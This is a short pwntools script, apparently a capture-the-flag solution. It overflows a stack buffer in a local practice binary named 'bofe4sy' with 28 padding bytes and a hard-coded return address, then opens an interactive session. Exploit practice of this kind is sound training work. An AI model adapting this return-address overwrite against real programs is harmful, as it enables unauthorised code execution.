 from pwn import *
r = process('./bofe4sy')
payload = b'B'*28
r.sendline(payload + p64(0x00400646))
r.interactive()